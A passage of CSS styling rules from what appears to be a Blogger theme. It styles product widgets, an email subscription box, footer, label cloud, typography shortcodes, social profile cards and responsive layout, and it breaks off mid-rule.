.random-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.random-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.random-product .ran-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.random-product .custom-widget .post-panel .ran-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.random-product .custom-widget .post-panel .ran-read i {
margin-right:5px;
}
/* ####### Popular Product Css ######################### */
.popular-product {
margin: 0 auto 15px;
}
.popular-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.popular-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.popular-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.popular-product .PopularPosts ul {
padding: 0;
margin: 0;
list-style:none;
}
.popular-product .PopularPosts ul li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.popular-product .PopularPosts ul li:first-child {
padding: 0 10px 0 0;
}
.popular-product .PopularPosts ul li:nth-child(4n) {
padding: 0 0 0 10px;
}
.popular-product .PopularPosts .item-thumbnail {
float: none;
margin: 0 ;
clear:both;
position: relative;
}
.popular-product .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.popular-product .PopularPosts img {
width: 100%;
height: 320px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.popular-product .PopularPosts img:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.popular-product .PopularPosts .item-title {
margin: 10px 0;
display: block;
padding:0;
}
.popular-product .PopularPosts ul li a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.popular-product .PopularPosts .item-meta .pop-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.popular-product .PopularPosts .item-meta .pop-read i {
margin-right:5px;
}
/* ####### Email Subscribe ######################### */
.email-folower {
background: url(https://marketingland.com/wp-content/ml-loads/2016/08/email-keyboard-at-symbol-ss-1920-800x450.jpg) no-repeat center top;
background-attachment: fixed;
background-size: cover;
color: #fff;
overflow: hidden;
padding: 60px 0;
position:relative;
}
.email-folower:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .7;
background: #1c1c1c;
}
.email-folower-wrap {
margin: 0 auto;
}
.email-folower .email-letter-text {
float: left;
padding: 15px 0 0;
width: 45%;
text-align:center;
}
.email-folower .email-letter-text .subhead {
color: #fff;
display: inline-block;
font-size: 25px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
word-spacing: 2px;
margin-bottom: 10px;
border-bottom: 1px solid #fff;
}
.email-folower .email-letter-text .subtext {
color: #fff;
font-size: 17px;
line-height: 25px;
}
.email-folower .follow-by-email-inner {
margin: 45px 0 0;
float: right;
width: 50%;
}
.email-folower .follow-by-email-inner {
position: relative;
}
.email-folower .follow-by-email-inner .follow-by-email-address {
-moz-box-shadow:none;
-webkit-box-shadow:none;
box-shadow: none;
border: 1px solid #fff;
color: #fff;
border-radius: 0;
font-size: 14px;
height: 44px;
padding-left: 5px;
letter-spacing: .5px;
background: transparent;
text-transform:uppercase;
width: 98%;
box-sizing: border-box;
}
.email-folower input::placeholder {
color: #fff;
font-size: 14px;
}
.email-folower .follow-by-email-inner .follow-by-email-submit {
background: none;
border: 1px solid #fff;
border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 14px;
height: 44px;
margin: 0 3px;
width: 80px;
z-index: 0;
text-transform:uppercase;
font-weight:bold;
}
.email-folower .follow-by-email-inner .follow-by-email-submit:hover {
background: #fff;
border: 1px solid #efefef;
color:#010101;
}
/* ####### Multi Column Footer Css ######################### */
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#2c2c2c;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#696969;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2 {
position: relative;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color:#696969;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ####### Footer Css ######################### */
#ty_footer {
background: #2c2c2c;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.ty_footer_bank_image {
float: right;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.sidebar.FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.lowerbar .FollowByEmail .widget-content, .sidebar .FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #3a688b;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.lowerbar .list-label-widget-content li a {
color:#696969;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid #696969;
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.lowerbar .list-label-widget-content li span:last-child {
color: #696969;
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3a688b;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
border:1px solid #696969;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #696969;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: all .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3a688b;
color: #fff!important;
border: 1px solid #db4437;
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.sidebar .PopularPosts .widget-content ul li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child {
border-top: 0;
}
.sidebar .PopularPosts .item-thumbnail, .lowerbar .PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.sidebar .PopularPosts .item-thumbnail a, .lowerbar .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.sidebar .PopularPosts ul li img, .lowerbar .PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.sidebar .PopularPosts .widget-content ul li, .lowerbar .PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child,
.lowerbar .PopularPosts .widget-content ul li:first-child,
.lowerbar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child,
.lowerbar .PopularPosts .widget-content ul li:last-child,
.lowerbar .custom-widget li:last-child {
padding-bottom: 0
}
.sidebar .PopularPosts ul li a, .lowerbar .PopularPosts .PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Raleway;
}
.sidebar .PopularPosts ul li a:hover, .lowerbar .PopularPosts .PopularPosts ul li a:hover {
color: #26c6da
}
.sidebar .PopularPosts .item-title, .lowerbar .PopularPosts .PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.sidebar .PopularPosts ul, .lowerbar .PopularPosts .PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.sidebar .PopularPosts .item-thumbnail::before, .lowerbar .PopularPosts .PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#fa5555;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#e8e6e6;border-left:5px solid #fa5555;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#e8e6e6}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#e8e6e6}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#fa5555;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/* ######## SOCIAL CARDS ######################### */
.pKart_kart{width: 100%;max-width: 400px;height: 100%;max-height: 615;margin:50px auto;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;background-color:#f6fcfe;-webkit-box-shadow:0 20px 70px 0 rgba(0,0,0,0.21);-moz-box-shadow:0 20px 70px 0 rgba(0,0,0,0.21);-ms-box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);-o-box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);position:relative;overflow:hidden}
.pKart_kart .pKart_back{text-align:center;position:absolute;left:0;right:0;top:50%;margin-top:-139px;font-weight:700;z-index:1}
.pKart_kart .pKart_back a{text-decoration:none}
.pKart_kart  .pKart_up{position:absolute;width:100%;height:437px;background-image:url(https://cdn.rawgit.com/Bloggeritunes/PNG/master/Image_Profile.jpg);background-position:50%;background-size:cover;z-index:3;text-align:center;-webkit-border-top-left-radius:30px;-moz-border-top-left-radius:30px;-ms-border-top-left-radius:30px;-o-border-top-left-radius:30px;border-top-left-radius:30px;-webkit-border-top-right-radius:30px;-moz-border-top-right-radius:30px;-ms-border-top-right-radius:30px;-o-border-top-right-radius:30px;border-top-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up{height:100px;box-shadow:0 0 30px #cdd8dd}
.pKart_kart  .pKart_up .pKart_text{position:absolute;top:319px;left:0;right:0;color:#f1f7f9;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_text{top:20px}
.pKart_kart  .pKart_up .pKart_text h2{margin:0;font-size:25px;font-weight:700}
.pKart_kart  .pKart_up .pKart_text p{margin:0;font-size:16px;color:#e3eff3}
.pKart_kart  .pKart_up .pKart_add{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#ed1259;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-moz-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-ms-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);-o-box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);box-shadow:0 5px 24px 0 rgba(0,0,0,0.41);position:absolute;top:392px;left:0;right:0;margin:auto;width:88px;height:88px;cursor:pointer;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_add{-webkit-transform:rotate(360deg) scale(.5);-moz-transform:rotate(360deg) scale(.5);-ms-transform:rotate(360deg) scale(.5);-o-transform:rotate(360deg) scale(.5);transform:rotate(360deg) scale(.5);top:470px}
.pKart_kart .pKart_down{background-color:#fff;position:absolute;bottom:0;width:100%;height:178px;z-index:2;-webkit-border-bottom-left-radius:30px;-moz-border-bottom-left-radius:30px;-ms-border-bottom-left-radius:30px;-o-border-bottom-left-radius:30px;border-bottom-left-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-bottom-right-radius:30px;-ms-border-bottom-right-radius:30px;-o-border-bottom-right-radius:30px;border-bottom-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down{height:100px;-webkit-box-shadow:0 0 30px #cdd8dd;-moz-box-shadow:0 0 30px #cdd8dd;-ms-box-shadow:0 0 30px #cdd8dd;-o-box-shadow:0 0 30px #cdd8dd;box-shadow:0 0 30px #cdd8dd}
.pKart_kart .pKart_down div{width:33.333%;float:left;text-align:center;margin-top:50px;font-size:18px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on .pKart_down div{margin-top:10px}
.pKart_kart .pKart_down div p:first-of-type{color:#66808c;margin-bottom:5px}
.pKart_kart .pKart_down div p:last-of-type{color:#324750;font-weight:700;margin-top:0}
.pKart_kart .pKart_back a i{margin:10px;padding:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}
.pKart_kart .pKart_back a i:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.pKart_kart .pKart_back a:nth-of-type(1) i{color:#3c5895;border:2px solid #3c5895}
.pKart_kart .pKart_back a:nth-of-type(2) i{color:#0077B6;border:2px solid #0077B6}
.pKart_kart .pKart_back a:nth-of-type(3) i{color:#1779FF;border:2px solid #1779FF}
.pKart_kart .pKart_back a:nth-of-type(4) i{color:#111111;border:2px solid #111111}
.pKart_kart .pKart_back a:nth-of-type(5) i{color:#EB5E96;border:2px solid #EB5E96}
.pKart_kart .pKart_back a:nth-of-type(6) i{color:#3F739B;border:2px solid #3F739B}
.pKart_kart  .pKart_up .pKart_add i{color:white;font-size:38px;line-height:88px}
</style>
<style>
/* ######## Responsive Css ######################### */

@media only screen and (max-width: 1050px) {
.row {
    width: 96%;
}
.headerright, .headerleft {
    float: none;
    width: 100%;
    text-align: center;
    height: auto;
    margin: 0 auto;
    clear: both;
}
.headerleft img {
    margin: auto;
    padding-bottom: 15px;
width: auto;
}
.headerright {
    margin: 10px auto 0;
}
.header-social {
    float: left;
}
.mega-menu-wrap {
    display: block;
    width: 100%;
    float: none;
}
.mega-menu-wrap ul {
